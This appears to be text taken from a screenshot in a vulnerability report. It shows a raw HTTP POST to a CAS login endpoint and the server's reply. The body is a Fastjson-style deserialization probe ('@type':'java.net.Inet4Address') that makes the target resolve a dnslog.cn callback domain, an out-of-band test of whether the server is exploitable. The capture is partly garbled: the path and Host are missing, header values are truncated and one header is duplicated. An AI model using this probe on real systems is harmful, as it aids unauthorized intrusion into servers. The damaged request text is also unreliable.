 1 POST HTTP/1.1
2 Host:
3 Content-Type: text/plain
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/114.
5 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
7 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
8 Accept-Encoding: gzip, deflate
9 DNT: 1
10 Connection: close
11 Cookie: service /cas/postlogin?stateID=_be5816b18eba436e0c217b85
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: none
16 Sec-Fetch-User: ?1
17 Content-Length: 71
18
19 {
"postData":{
"@type":"java.net.Inet4Address",
"val":"z57k57.dnslog.cn"
}
}
1 HTTP/1.1 200
2 Server: nginx
3 Date: Thu, 29 Jun 2023 10:13:33 GMT
4 Content-Type: text/html;charset=UTF-8
5 Content-Length: 8
6 Connection: close
7
8 sync ok!